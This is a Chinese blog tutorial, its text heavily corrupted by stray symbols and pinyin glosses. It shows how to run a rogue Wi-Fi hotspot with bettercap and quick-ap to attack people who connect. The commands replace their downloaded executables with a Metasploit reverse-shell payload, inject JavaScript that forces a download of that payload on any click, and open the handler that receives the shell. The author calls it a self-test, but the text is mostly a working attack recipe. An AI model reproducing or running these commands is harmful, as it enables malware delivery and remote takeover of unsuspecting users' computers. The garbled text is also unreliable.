1:kali系統 , 2.0版本 2:quick-ap 3:bett¶ ercap 4:bettercap-proxy-modules 5δ :博客園賬号(把zip文(wén)件(jiàn)傳到(dào)博客園的(de)文(♥ ♦wén)件(jiàn)服務器(qì))

目的(de):替換局域網用(yòng)戶的(de)下(xià)載文★γ(wén)件(jiàn),變為(wèi)我們自(zì)己定義的(de)下(xià≤>&₽)載文(wén)件(jiàn), 這(zhè)個(gè)文(w☆$én)件(jiàn)可(kě)以為(wèi)一(yī)個(gè)惡意的(de÷£•)exe或者apk

quick-ap通(tōng)過github即可(kě)下(xià)載:https://github.com/sqqihao/quick-ap

需要(yào)bettercap的(de)第三方模塊:https://github.com/sqqihao/bettercap-proxy-ε★©↔modules

在kali系統中插入usb網卡, 默認的(de)網卡為(wèi)wlan0, 如(rú)果網卡名字不(bù)一(yī)樣的(de)話(huà), δ後面的(de)腳本中所有(yǒu)的(de)wlan0都(dōu)要(yào)改, 不(bù>♦←)保證kali的(de)新版本可(kě)用(yòng),$λ 測試環境的(de)kali版本為(wèi)2.0

進入quick-ap的(de)目錄下(xià), 執行(xín↑γg)文(wén)件(jiàn),創建熱(rè)點:

./apd.sh

重新打開(kāi)一(yī)個(gè)窗(chuāng)口, 進入bettercap-♣ ★proxy-modules/http目錄下(xià),執行(xíng)以下(xià)命令,±₹$π 隻要(yào)用(yòng)戶有(yǒu)下(xià)載e←©δxe文(wén)件(jiàn)或者其他(tā)類型的(de)文(wén)件€•$←(jiàn), 都(dōu)會(huì)被替換,替換為(wèi☆®×)我們自(zì)定義的(de)exe文(wén)件(jiàn), apk或者,<♠♥α rar文(wén)件(jiàn)也(yě)可(kě)以, 思路(lù)很(h÷↔ěn)多(duō):

bettercap -I wlan0 -G 10.0.0.1 ¶γ--no-spoofing --no-discovery -X --proxy-module r→©βeplace_file.rb --file-extension §σexe --file-replace /root/Deskt'β↑op/file.exe

bettercap-proxy-modules還(hái)可(÷¥₹kě)以配合beef使用(yòng), 修改頁面标題, 修改頁面樣式,嗅探登陸注冊的(de>♠π)請(qǐng)求信息

bettercap還(hái)能(néng)實現(xiàn)頁面插入cs®™s, 插入js, 插入html等功能(néng), 這(z$§$&hè)些(xiē)東(dōng)西(xī)可(kě)以參考bettercap的(de)←✘官網 https://www.bettercap.org/docs/proxying/ht"∏∞tp.html:

InjectJS ( --proxy-module injectjs ) : Used t↔↕₹≥o inject javascript code/files inside HTML>λ pages. InjectCSS ( --proxy-module $≥injectcss ) : Used to inject C£ SS code/files inside HTML pages. I♣π↑njectHTML ( --proxy-module i÷™♣njecthtml ) : Used to inject HTML code inside HTM±±L pages.

msf創建payload文(wén)件(jiàn)

msfvenom -p windows/meterpreter/reverse_tcp LHOσ≤∏∏ST=10.0.0.0.1 LPORT=1111 -f exe > e↕£§xe.exe

把生(shēng)成的(de)exe壓縮, 或者用(yòng)ex ∑ebind綁定到(dào)其它的(de)exe文(wén)件(jiàn)上(shàng),∞•> 再壓縮成zip文(wén)件(jiàn), 傳到(dào)博客園的(d↓✔e)文(wén)件(jiàn)服務器(qì)





打開(kāi)msf控制(zhì)台:

use exploit/multi/handler set lhost 10γ↑&ε.0.0.1 set lport 1111set payload windows/mete£✘↕rpreter/reverse_tcp exploit

監聽(tīng)本地(dì)端口:

bettercap -I wlan0 -G 10.0.0.1 --no-spoofing --no'♦-discovery -X --proxy-module=inject★↓html --html-data "<script> d★♦★ocument.body.onclick=function(){locatiΩα≈on.href='http://files.cnblogs.com/fiλ↑≈£les/diligenceday/exe.exe.zip'} </s≤cript>"

給所有(yǒu)Http頁面添加html代碼,☆βγ 隻要(yào)用(yòng)戶點擊的(de)body标簽, 就(jiù∏✘)下(xià)載一(yī)個(gè)rar文(wén)件(jiàn), 用(yòng↔ ¶§)戶隻要(yào)運行(xíng)這(zhè)個(gè)☆•↑≈文(wén)件(jiàn), msf就(jiù)會(huì)<∞返回一(yī)個(gè)shell

JS代碼:document.body.onclick=funcα€ tion(){location.href=http://files.cnbl ≥★ogs.com/files/diligenceday/exe.exe.zip'}

的(de©∞)意思是(shì)當用(yòng)戶點擊頁面的(de)時(shíσβ ≥)候,會(huì)自(zì)動下(xià)載文(wén)件(jiàn)

當用(yòng)戶執行(xíng)了(le)文(wén)件(j✘iàn)以後, msf控制(zhì)台就(jiù)有(yǒu)反應了♠φ₩(le), 6666

相(xiàng)對(duì)于使用(yòng)arp欺÷✔騙,用(yòng)戶浏覽網頁的(de)時(shí)候會(huì)非常卡

但(dàn)是(shì)使用(yòng)自(zì)己創建的(de)">熱(rè)點, 在網關上(shàng)面執行(xíng)arp欺騙, 可(kě)以®≈在用(yòng)戶毫無察覺的(de)情況下(xià), 給用(yòng)戶添加html代© 碼, 結合beef, 那(nà)是(shì)相(xiàng)當好(hǎ€&o)玩(wán)啊

本文(wén)的(de)靶機(jī)為(wèi)自(zì×♣ )己電(diàn)腦(nǎo), 無惡意

youku視(shì)頻(pín):http://v.youku.com/v_show/id_XMjgwMjc2®♥ODI0OA==.html?spm=a2h3j.84₽28770.3416059.1

bettercap:https://www.bettercap.org/

youtube視(§§₹≈shì)頻(pín):https://www.youtube.com/watch?v=y9OYrK4÷>←φj4_4

quick-ap通(tōng)過github即可(kě₽®)下(xià)載:https://github.com/sqqihao/quλ♣ick-ap

需要(yào)bettercap的(de)第三λ><方模塊:https://github.com/sqqihao/be★§≤"ttercap-proxy-modules

作(zuò)者: NONO

作(zuò)者: NONO

出處:http://www.cnblogs.com/diligenceday/

企業(yè)網站(zhàn):/

開(kāi)源博客:http://www.github.com/sqqihao

QQ:287101329

微(wēi)信:18101055830